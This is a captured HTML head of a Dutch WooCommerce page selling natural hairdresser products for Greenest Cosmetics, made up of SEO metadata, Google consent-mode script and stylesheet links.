

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenestcosmetics.com/kappersproducten/
body_size: 55887
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://greenestcosmetics.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Einde Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kappersproducten Natuurlijk &amp; Biologisch | Greenest Cosmetics</title>
	<meta name="description" content="Ontdek kappersproducten bij onze groothandel. Kwaliteit, innovatie en puur. Bestel vandaag nog en geef jouw haar assortiment een boost!" />
	<link rel="canonical" href="https://greenestcosmetics.com/kappersproducten/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kappersproducten Natuurlijk &amp; Biologisch | Greenest Cosmetics" />
	<meta property="og:description" content="Ontdek kappersproducten bij onze groothandel. Kwaliteit, innovatie en puur. Bestel vandaag nog en geef jouw haar assortiment een boost!" />
	<meta property="og:url" content="https://greenestcosmetics.com/kappersproducten/" />
	<meta property="og:site_name" content="Greenest Cosmetics" />
	<meta property="article:modified_time" content="2025-08-10T10:54:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="11 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://greenestcosmetics.com/kappersproducten/","url":"https://greenestcosmetics.com/kappersproducten/","name":"Kappersproducten Natuurlijk & Biologisch | Greenest Cosmetics","isPartOf":{"@id":"https://greenestcosmetics.com/#website"},"datePublished":"2021-04-22T15:02:53+00:00","dateModified":"2025-08-10T10:54:02+00:00","description":"Ontdek kappersproducten bij onze groothandel. Kwaliteit, innovatie en puur. Bestel vandaag nog en geef jouw haar assortiment een boost!","breadcrumb":{"@id":"https://greenestcosmetics.com/kappersproducten/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://greenestcosmetics.com/kappersproducten/"]}]},{"@type":"BreadcrumbList","@id":"https://greenestcosmetics.com/kappersproducten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greenestcosmetics.com/"},{"@type":"ListItem","position":2,"name":"Kappersproducten"}]},{"@type":"WebSite","@id":"https://greenestcosmetics.com/#website","url":"https://greenestcosmetics.com/","name":"Greenest Cosmetics","description":"Greenest Cosmetics - Cosmetica Groothandel Nederland","publisher":{"@id":"https://greenestcosmetics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greenestcosmetics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://greenestcosmetics.com/#organization","name":"Greenest Cosmetics","url":"https://greenestcosmetics.com/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://greenestcosmetics.com/#/schema/logo/image/","url":"https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg","contentUrl":"https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg","width":1000,"height":750,"caption":"Greenest Cosmetics"},"image":{"@id":"https://greenestcosmetics.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Greenest Cosmetics &raquo; feed" href="https://greenestcosmetics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greenest Cosmetics &raquo; reacties feed" href="https://greenestcosmetics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greenestcosmetics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenestcosmetics.com%2Fkappersproducten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greenestcosmetics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenestcosmetics.com%2Fkappersproducten%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link data-optimized="1" rel='stylesheet' id='afreg-front-css-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/fcac053583cc83126e06fececd17f125.css?ver=d8910' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='color-spectrum-css-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/64917329211ebcb60de443981bc0c710.css?ver=3bae3' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='addify_csp_front_css-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/7f9bcc6427e0635badb017ace2d09718.css?ver=ab63e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/468a0c582e8bf94529be3aef5377b2c0.css?ver=da3f3' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/03f09e369dfb9d3b0031dc7669193290.css?ver=27bc4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-optimized="1" rel='stylesheet' id='afb2b-front-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0570b68480c8cf0d4e514f5cb0db6d80.css?ver=90b5b' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='afrfq-front-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/cf4b787f98942d7ceb0588cbbf6e7542.css?ver=5f4fe' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jquery-model-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/d0b639be014719220e32d6f26207f6cf.css?ver=572c8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/20162f1efbe84945aba15e656236971d.css?ver=73cc3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link data-optimized="1" rel='stylesheet' id='aftax-frontc-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/4786d9b3c1723011ee9c6acc9fd14bba.css?ver=3f707' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/87cdc268827b57b0744b497768b4db5d.css?ver=902a6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-optimized="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/923ea38681c15887130250efb7b2c858.css?ver=7dce9' type='text/css' media='all' />
<style id='yith_wcas_frontend-inline-css' type='text/css'>

                .autocomplete-suggestion{
                    padding-right: 20px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: 50px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: #004b91;
                }
                .autocomplete-suggestion{
                                    min-height: 60px;
                                }
/*# sourceURL=yith_wcas_frontend-inline-css */
</style>
<link data-optimized="1" rel='stylesheet' id='mollie-applepaydirect-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/7cce59c48d1169cfb750e3d7706ab5e0.css?ver=8ce3e' type='text/css' media='screen' />
<link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/b962b727370792a468bb1655ad058490.css?ver=44efd' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/cc972d5a7b5416bcadaffc2e3fe4a15c.css?ver=0588b' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/af22edf844045a35f150ca295f4112ea.css?ver=f66a9' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-style-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/db59b69c2193580294db449b3ca2f11c.css?ver=0a560' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/472c1e7bc093e717ccc1c718121e733d.css?ver=d7f5f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-lazy-loading-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/ed8dd7e60bc93e1bbdf386f6401f472a.css?ver=56b03' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/f69f81e120d349ceb3a4b773659c1a10.css?ver=83559' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/05a7874037f26ed82a1a81b9f3c0bbf3.css?ver=50b54' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-notices-fixed-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/7f6b2f052d356a1db9910ecc4abde153.css?ver=30f37' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woocommerce-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/04fa2df0f16aa7b9eb5d66e1b81261df.css?ver=2c3e3' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mod-star-rating-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/c033c5be28e33e0911c550c5a2ad1a37.css?ver=f688a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/4b3dfdc1770994b4cb717959739a503c.css?ver=05ce4' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/5b32d49f4d1fae646269fcfcd71fde02.css?ver=a65b7' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/73b795868cf74604ca3855938ce07850.css?ver=dbfcd' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wp-blocks-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/765748a0b090fdf3f0f0a7f63b39f373.css?ver=95029' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='child-style-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/9f3796c20e5e57dafbbe550dce4a273b.css?ver=fc7eb' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/1b6a58f9cec1026d06f3f63e5a3c6b94.css?ver=cacad' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mod-tools-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/cb83f858e6c9d3fd7a9bbe6685f5f158.css?ver=bfc59' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-elements-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/40fe2a6e2cc750ed840d793124069f09.css?ver=1281d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-search-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/4f21178c42a662ae357d1a3743876de7.css?ver=2ec21' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-search-form-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/122e43097b36eff4186bd905a10bde85.css?ver=33121' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wd-search-form-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0edc117476e915b7bbb652be1cf9a3c3.css?ver=70ed0' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wd-search-results-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/26c4dc067d7236b649fc46ad19e05bff.css?ver=2c637' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/198038fa17509fde47f3e3dddacd10ac.css?ver=72c9f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wd-search-cat-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0afe1cc657070625d8c0e0f56518d2c2.css?ver=df12a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0b373700286cc3c7002d5f983d617136.css?ver=11296' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-my-account-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/69089ec935288b259bbb3ce156601c7d.css?ver=25d46' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-cart-side-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/2b8f8e2b8e44c70783807bc11bb147c0.css?ver=8b544' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-cart-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/f400de670a1cfa2304f17b8e8f2757c8.css?ver=3a39a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/904067d2a9e1dc0870728ae8e7a81899.css?ver=8b333' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-widget-product-list-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/63780b506635eebdb9eb0b4afd363394.css?ver=23f16' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/b4945d5631f3a8eff0de031af0801f8e.css?ver=5cd40' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-page-title-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/a9d0e60ddfb63c17d2fdce8c0c9f6177.css?ver=6e1b7' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-responsive-text-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0f4b20e681f8af37d155bd80600d95e3.css?ver=92520' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-section-title-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/b2531fa71165017ada8a6a88c4969795.css?ver=8fbfe' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/d5d8548642d19da832a2a0de696acb21.css?ver=8f49c' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-list-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/b22ad80f613a9ba68bc418cee11328c2.css?ver=b4213' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-el-list-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/1535d7018e21df118f53c47d279ca744.css?ver=39c99' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-button-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/fabc8450209f3b62c400f1a895b42218.css?ver=67649' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-info-box-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/db33d4f3eefc9b1e42197a41aede0a48.css?ver=f4be5' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/51b45f0f287288a29ba060de2e79d8bc.css?ver=a419a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/861acd3f348bea9192c6870d499a0e28.css?ver=85675' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-banner-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/32ae4bbb91a159e0c6f6065e4443a4ff.css?ver=cb9d9' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-banner-hover-zoom-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/db9846f2364414e1ef561d3588121263.css?ver=e3cc5' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-text-block-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/82680902407491cd367437aff2a49ae4.css?ver=4f37b' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-dividers-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/57be350fe78364fe7894cac893fd7102.css?ver=a49a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-widget-nav-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/9eb5672633f50d8444f359b5765e54b5.css?ver=6f10a' type='text/css' media='all' />
